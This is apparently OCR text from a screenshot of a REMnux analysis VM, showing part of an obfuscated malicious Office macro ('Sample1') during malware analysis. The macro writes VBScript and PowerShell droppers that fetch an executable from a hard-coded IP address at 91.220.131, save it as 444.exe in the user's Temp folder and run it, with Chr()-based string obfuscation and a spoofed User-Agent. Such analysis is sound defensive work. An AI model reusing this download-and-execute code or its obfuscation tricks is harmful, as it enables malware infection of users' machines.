 REMnux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 22 01:06
remnux@remnux: ~/Downloads/Sample1
Print #FileNumber, "objADOStream.Open"
Print #FileNumber, "objADOStream.Type = 1"
Print #FileNumber, "objADOStream.Write objXMLHTTP.Re" + "" + "sp" + "onse" + "Body "
Print #FileNumber, "objADOStream.Position = 0 "
Print #FileNumber, "objADOStream.S" & "aveToF" & "ile st" & "rT" & "ecation " + ""
Print #FileNumber, "objADOStream.Close "
Print #FileNumber, "Set objADOStream = Nothing "
Print #FileNumber, "End if "
Print #FileNumber, "Set objXMLHTTP = Nothing"
Print #FileNumber, "Set objShell " & "=" + " " + Chr(Asc("C")) + "reate" + "O" + "bject(" + Chr(34) + "W" + "S" + "cript." + "S" + "hell" + Chr(34) + ")" + "" & ""
Print #FileNumber, ""
Close #FileNumber
WaitFor (1)
ASKJD = TRT
retVal = Shell(ASKJD, 0)
End If
If (winver > 5.5) Then
Open MY_FILENDIR For Output As #FileNumber
Print #FileNumber, "$down = " + Chr(Asc("N")) & "ew" & "-" & Chr(79) & "bject " & Chr(Asc(Chr(Asc("S")))) & "y" & "stem." & Chr(78) & "et." & Chr(87) & "eb" & "Cli" & "
ent;"
Print #FileNumber, "$url  = '" + Chr(Asc(Chr(Asc("h")))) + Chr(Asc(Chr(Asc("t")))) + Chr(Asc("t")) + Chr(Asc(Chr(Asc("p")))) + "://91.220.131" + JASHDUIQWHDKJQAD & ".e"
& "x" + "e';"
Print #FileNumber, "$file = 'c:\Users\" + USER + "\AppData\Local\Temp\" + "4" & "44." + Chr(101) & "xe';"
Print #FileNumber, "$down.headers[" + Chr(39) + "User-Agent" + Chr(39) + "] = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/600.1.25 (KHTML, like Gecko) Ve
rsion/8.0 Saf" & "ari/600.1.25'" + "+''" + "" + ";"
Print #FileNumber, "$d" + "o" & Chr(Asc("w")) + "n" & "." & Chr(68) & "ow" & "nloa" & "dFi" & "le($u" & "rl,$" & "file);"
Print #FileNumber, "$ScriptDir = $MyInvocation.ScriptName;"
Print #FileNumber, "$someFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + "444.e" & Chr(Asc("x")) + "e" & "';"
Print #FileNumber, "$vbsFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + VBT2 + Chr(39) + Chr(43) + Chr(39) + "." + Chr(39) + Chr(43) + Chr(39) + "v" + Chr(39)
+ Chr(43) + Chr(39) + "bs" + Chr(39) + ";"
Print #FileNumber, "$b" + "a" + "tFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + BART2; Chr(39) + Chr(43) + Chr(39) + "." + Chr(39) + Chr(43) + Chr(39) + "b"
+ Chr(39) + Chr(43) + Chr(39) + "at" + Chr(39) + ";"
Print #FileNumber, "$p" + "sFilePath = 'c:\Users\" + USER + "\AppData\Local\Temp\" + PST2 + Chr(39) + Chr(43) + Chr(39) + "." + Chr(39) + Chr(43) + Chr(39) + "p" + Chr(
39) + Chr(43) + Chr(39) + "s1" + Chr(39) + ";"
Print #FileNumber, "Start-Sleep -s 15;"
Print #FileNumber, "c" & Chr(109) & "d.e" & Chr(120) & "e /c  'c:\Users\" + USER + "\AppData\Local\Temp" + "\444.e" & Chr(120) & "e';     "
Sample1 remnux@remnux: ~/Downloads/Sa... 1 / 2